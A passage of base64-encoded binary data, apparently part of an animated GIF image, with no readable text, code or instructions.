bxDAYhCOYgCM4AM/NR5pCCKHiOJqLvJnJKIEmTIE0TIXn/aiG3L+iGLneGzgMkkiL1gASkQRkI4PzIoRUGySM/0mAGZsFEEiusriSxzmFQMiUpLBF5jSVdMthiEiZlchJFyZNosjqZLSff7q+y0yc30e4EaJpqRmdezJogyzWUcikNRRWfsgNB6BWrMhY/61GokhZ9gTrkzQRNUDokL8rMUhg1LzHwqZ/+AQmSURkR4y0tgACcIAdHjy4DJAqHqxv9Egf6sg7O4BlYcN/SA23WjNCs8ApzYRAQQLzASLwQkxxToBvLoBt3QA+QwgOgwDPpJfpGkyBJ80ZDUw2DZNK2jyGN4iHjUCJjUwBi5Ai6wB9GAQfcYBuaQkmiqjd9U0oW/8wsYo04seQfuuEfTvI4J0Y5vU6smjPsYBIAPeytAtA68+rErvMANZE75e7FqO0nvbNPGEsUI2tnuKmydoxRNLA2ovKzqDJQLWOdCFXxzKk5tJI6cjEXezES8q0/zfI/+S1Aa8sGa7CFtiBTASEGFhSHtGD0tCABfsG5AMSgBjMz9zJFM29Sy6NBPbUelEAXqRABNGf4iO9WQYRWJaETQgFATKALFGFGNk0m/BH6bDSOAhJHCzLnKk0hfYohY6I1ie5FqWFIiVQALo4pAMENFoACXI0qAIw3obR4qm44rbRKFmNL7a/rkpNiwA7swvQ5O2leZxLtzhRN07Ttlg07tf8zE92UEwfogL5zxoZSZyLwxQiF7xajx8gN8MqtAwNVUBejnWCxgubTUHXDF0DBarYSP/[base64]/7TzDLT0dFpyCzAMRI2KpZmLbKTGqEoTeM2P1kzrqAD/rAGQf9R9I1j/[base64]/d9qobU7rFLKyLWHP8wITY9waFvAATyojtjK8oDEUjzdg8fASFTFSYFEHwRddkGQD/[base64]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[base64]/CaXiUYJgcQ5T8nSzsFUIF9wN8XMxrLxVUhG8sFgOTOCAWUkejHHGUG7MsT8e/xMmMsngl5yyl+Or/PL56KfP2c1Dt89mzkMfkIHQUDstNF9P8+XmHYLOTPObP5va/2jmv/n1pX1AM2DPdja11mgta33hWmB4Ezbd6CY3nOrLCYaztuGQahD5GM4/RJA36FBnVdcJRBnkVgYMOGcee8NVDHL1C/MMTj2/akITjCWffziOccyyTw7IUBDK+UEDZMiWHSjCORBIg0FQBAIMgGCK0oXkIxzKortiEq+a4CRe9eIJDDyAO6Dsjnd6CNiO9CI8rxyvYF6pivLmyLDszchHYpnAP4wkpR1RpUnXg2OOtsc9wHAMHJX5WPjAZzLFiKl86oukJCfZl6SFBjSnyf+kJkUzv/e96X7/2Jn+FDizwASQaoEZYAbYJ0Ca0W8fPwMM1voCwUjNxmu9qaDY/GK2Fqqtg71BDghT5ZwSmlA611kbqGh1K/Dg6hfkIc/[base64]/kgoYq13NUbCJYNf/uvaXClrQUifgDQaCs8FfhioQoyLVcqhDTLnVbVWBUIJ11urCZjYzV1uApg3najj4LAFx8mmcNhunLDu4QZz1GSIZ/hFOcMIBDhShiOcYtIAFTHGK8rSih5hQxdNxKHVe3Ce9ZDfGf97uJyuqgB3WUA4uOKAVaPHHU6CiDXjAIyoOrcpH5VJRiiKsKW90nkZLgNGENu+jglRLX7ZHUiYhkjKK7EFKVdqYxbAUkjKNrnTLJDWi/Y8v1b0BAWXGv57+9B/aFSr/AEPUni1qNfh70/vgxzP3FapqT4VgLW0ZqfqCzQtX3c0/uGq2/a6NGWt7TliVk7dipipVx1RrcUCl/9YUKCGGNPxFDPhiHvRQeFjEQlYP+fJXNyzBDXZIll/[base64]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[base64]/dl6+eU4ZY9y0WcRF+G7C4gzsA9RPewgT/[base64]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[base64]/cCpEuQJRdF05pcVXtbk2+S17PkVUnXiWdkdKr3n+dtyX/CK9ScNOSdLU3XvVyHFEmB49oWum+K6EJw2DH34z8YwISeEdUHEbgAQO2wGEC4xgRy2A2MRZka5wwQCkcPcruCf/DLLPjhk1dmoeK5qGdFbFtdPbqf+jMfJSaVB2ItmLUNmc5q2Wta+1HUpFapzpl8GSxiX3s/PVWBEIe8ijl82yy9So/FoDgKgPUSidb8G2paC6VqzzLpU63ulwG8+FQZMwxW9W7Z2YzNTcn37HCWSdyviZ5i3IblsgDJUjUyTf7XFfSvQhGKSn0kwaGlY5oBSMloMiivbE7iXVp0gXOx1sqfU+O3RPTH9M0px/r6U9Lz8Kirh5pNHxqzG62oThrNW5ILBoSE3K0KLY1+5SDWuQwctcxhrGMJZm/Gts4xymwLQZ4XCtie9IJzP4tJ2Tw7LEh2bhL5imBso2sQ1wAbkP//TaWw60BRlQ3mADwsi48kd1xofsdVFW3d8mr5jSjub5urnPm/JGwuB7p7dicHH6bEqMYcfMrbwVrM68kk4C9iJniPDRTKPAPs1NEAmThwzokPmCJd3Hiwite8Y5nvI3rM2QPXuNkIBvyygyUT6NG6MlRvj1UH4rlLZdorG3Pgn7E3BeU2v3u0+cOXOtcOS+en3S8cPygkxR/wGZ+0vMXCBEse9lMfzrUTXnK/OhAp/5Z5QSd/GS3Kau5zoWu16VLXS5fF8xSnWpVCdaVdrdk75+De5uLYjt5D2VICSPr/N/9d8gZCW/qF8ihK4J7CpFokayACoABPJKIkpH4iAlQ/zQKqAiKgLiII7C2AJ6JIyx7Qh6N+YsFw7Q06jgIc6w2ciPUo4yRI7mCqqPXUyhE6Z7wabmYG6R+6AcW0D1a8wVfSDH2YZ/U0jXWijEjTL4aS75JYr78SQ+rib7ooz6ns77rKxsHOptgiYDuw7arc5ut87boMj9eAiYuI7uzW7+tQDe2K7Pzwj/5879lMisjuYq52pf3UrO367ckCTypcBzIMQnEiy+ceIqUYJGQAIl3YDSREEQXIbQIDIl/oIAJoAB8KAGHETBJAywwkafNs7jC8jzEEsHQy7TRO8EUBLkVBLULoyMNc70YzB4PUzURozWXc7UP0EEdHCQf3L1J8f9BS/GF4NOoR3qxnvs5JjzGYSuDdIDCKJSB6RMypyslaGsgK3yg46o6q6sg8FMQreM28is/6dIACEA/[base64]/eMRHeRSnOvQR1RGKPOw3lmASghuiomBjkkYjCYAMiQXMMyWRkRfJCoDEiC2pS7u8y7vkAx7QS77ES7/8S8AMTMEcTMIsTMM8TMRMTMVcTMZsTMd8TMiMTMmcTMqsTMu8TMzMTM3cTM7sTM/8TNAMTdEcTdIsTdM0zYAAACH5BAUyAP8ALAAAAACAAsgAAAj/ANUIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMO/cC0qVN3UKNGBeUOFKhMma5i3ZqphtevYL2IHTs20qNIaL2gTREphZcaddSemFtmLrO76UToFSGDL18ZgAMDRoKEk2HDWxIrtsCYMRgwriJHjkA5QpPKvDI3Ynehs+fPnlNxGO2jtOnSHHxA0MAagGvXnmJ70lVCl+3atEvopsDbwQQJwIG/k6CgePDjyJMrB168uYLlz5EbR+4g+fPoEt5VqhTcgQPeFLxX/5cw3vtx89/Fiwcffvl58uzjU9BNv/7u3bxL5Nc/3n4JgkoFKOCABBZo4IEIDujUgkxJJRVVVGWlFVddgWUhWWSZhVYkGIpVh1U1RDLXiGUwk9dee/Ul2IoycNLiYZwotlhjFjwmmSsR4FgZZryEwU4jF3AG2mepiEbaaaalRgZrrQEgjjhOeiLObLTZpssEFEyAX5a/[base64]/Aos99x0140gwU99UKlVCGf/utXCX3nK4YdxoTXi4RlrnM7iHHf818eujjzjFo3ZWOutLLOs68uhFdn5rzYHq7NqPPc8ZWz03XaltFjq19vRSTMtO3TXdmO7MgpITTXT2IHZzXXeXKcM7riDW+dydKYX39jxlnAvoiWo/Y3Zb/MWt93YZ6/99jjh/ZTBVrkjod8Vbgpqhh768oEvalmMOF6Lb8yxxx+7CCNiJDt28o0qZ/4jO5wj0go8l4oV/Eo1pENgsRbAJA0gK1m68UTqWPcbLIEnbMKp1uw2KKakYedq1/Kg0xQQPBESL3e5U05v0EWec7WQXPHxjyrso4r5BGpe95HP9bjHwx76EFLe05vB/6YyoYRpCnAOe4tVQLShw93liXhhhgjkl6LHsch+94uRjCxAOcfQ6nI84sX/[base64]/ItrENeAEXhNtTEVbIyiq+kXyxbJbn8zeqWYdSlroLEq2EO0JcGHE0aQ6cBNy5gFcxMlhzrY8ffkAuD6TQet0pYQnCGcEyKXA/zeMOt4diOOUv73Xu8My53LS85eYLPIqVXH+lNj5Hs2WFBt8rVHx70QQntG4UUSkqIlhKV7suYRaFIxSp+LDD2i5wWt1i5/UkGcyxjhxh31csCnvQQBzxNG92ITAYyCQAagJJi9VVTcclTkN6EbCDVpNMxrXOpYGPP1fjox/H8k5zIExcj8amf0qrtnxTQaldXy9q6BVFvnrQUhManUIb/YoVTEBXLI85iOMQ58aJtdZxGV+QiudKylh/lX0j3+iOYFfAQgEXSaQgbrJYGawGlc6CT5Pgk3dT0mhLY7CC9JtnJlpe8y6FguMq73mqCZzxKA6c8sUQe+i5NWou8Jz6bh1rVtva/AI7Ua2MLldnW9sAOPSuGdstgDYkorU5ca3CF+1aQZZFkXTTZF3GZuVz9r5fC/Gsaa7bGlrLmuqvBLmvg+KRnLnaC15zAdi57nfiW0zm/+52NsxY75ZyTazcuk+2GHF8LEhWoQx1nupbs03R1SZ77mZeUdzNU11nQvwHOspYNNOCmfFK2tU1wqBQ8FgY3mLcQHhEr0yHFxlH4/62HcdVxaVSju+IylyItIzBTAd0RA4t01YUAIzTghxNX17DNjONMERVjNlENhHpqjo69KbUgc5Y4viNhCU1YC9tNp01GPuQLndouOZkHvE0Obwvduch48WZcVPaOfrC85YHGIjAnqIlgYrGoFEjC1+7oh6+HLQmeELsOQ/EFT1ZUg58waDB9cQdfkBDtvY3yoWRxC8RSMAxus4W3w4jEMN63ZsZlVFVXNIzIDBMDWnLRixvOEV6ZG8AzHoLPfv4zYTUwaEb44d+FLvSxNPCaxXaXysFpk3ZmVy2lWged5RWhCJkTvNCSzU5iU2RTIZ1q5AkVTn6Sj27EMb3v0LrWmv9shD9W7oOaeGLl/rAAT5rdj1jA/[base64]/Tw5yjEpA6734wQ3l7zyPUFzm698AmIX+9dX3gibHJ3odRi6z5/edKCnYOhW6Ef/HIZ+Cu47Xdk6KT7Mqf0xXteEKSt4TTdgrgsATIDr0/fHCrDC9j3I/f/DEIAC2G275QV21wfDAG4AyAxr1Urm1jgqAkuAYT8v0lGUU0smA1I7kjmHFxozc2/RpXiE1XgAF3kmWHmuUQKxwV2HQnL6onnHgV7X0kGi5xybBkihJ3HHwWrkIUdK9kKSJChy0lTdwWRItUGJ9B7pMk7j8iZb4gCqwA1w1E/8RAbSsADCN3w/pH7+AAD94AMw5wnKJ3ktVxP6EIZj6Brzt3IyYH1D1wmnoH2dMIdzqH0p0A+SAH79oH01IXQ+l3Q+UQNrmHM5V33vtyD3t3JMsXX+MAHu/8AM66cwNZAJBzgMZOYFEIOJ/9cHDuZ/clcXeXdRUzSKqBKB9WNhgUdXlRNv8xYGeUUkM/NXhyBdoeNG/gZwaQgAKjgbdGQfB8cfZIId43FUSohjnhY8PYUc70BkzYGMm/Z5ydFUFMANC/AkJZce30GNZFAKvdAL0sAN5ZEn6MFxHddCq5YesOZP3vENbcAN3CAo/[base64]/kAMSQBNVoSN+xDeQABEnQC0mAMwtABnJJAa2QPOXxLDBYjtQha69GAexYAsDBT0CwAOUABEDgjtvABWswCvZ4j9xTAz7gGoyQkoR4c2VYE7mYix3pkE6HbBH5c7+GbAQ5kRg5fj5HBEhXhw2pE0gAc93AfoHxkf6wm4CRax8QASvXDYz4m/Z3kpK3f5lAk5v4nNA5DGIhbv+XDAKYDNU5gNYJXKQIgRJYlPdzXMj/VWeQIW9hFAZ4RgNDUkD4FoKmUYsQ0Hi3SHlpKBtWMk1aoov1EVXn8V7J8SY/[base64]/3SVLeUHg7aV9JmCukhHukAl0iQt/iFq/ZkfJap6sycdyPEbxoFjQtY7SvMNvSehOWACl5AAxBBJYxNJnwACpZAExOAAgekAgeIAC0AAOBAErEAAuYoeAIpapVZqHpcnFhRUz0EFlxAEc3AF1DoHrEACO4AFOXAJJMAKrNCjPmo3+deG/ZCI3VADIFmuMNdsMlCa7tqR2Td0deALDFkAp0CvcshzQ/[base64]//mTk0oCvq2TkDBF2AxQHE9J6kE6k5u3wlwLMShKlhKSXwkpaHKY6p5x5SM0jEES7P8WrJcVnnIQ1rwARYMAo7gAHd+qpuAAJMUA5rELZja0+6UR2lQAJ8uwOlYAfGsABHG04utCfoGFTsUl8jKh7ScAnUiq078MKXwK1/663XSsOE2wOJS7k6vMM83MOPiww9kD3jGgu+2QhueggFCwDkeobP5xrJx7PG1w8FOYdApwR0CKZ4SIedEHWxS6URGQe2mbo7YQEwd5rqunI0l5sceYhbMIhs6g7Dq38yULCPkA8C+JwDmMcCqG2buFsbcha+1YAOOGHYGxjUJlfde4F0//[base64]/dC770ecMAcGQlSwBat/[base64]/JvNApDNLpvNn/qcd5XBfVqzFDCajQRhiz5FFgwJSW08iOzA6uyA5AHdT4xgGiIV2k00C4KHBbqSwSdJ+3ET1/YjbrERzdVDZl3dWU9Q4MThzk9QmjkAClsAbn8NWI5KsJgAHXGrjdigMe/[base64]/3mQGYk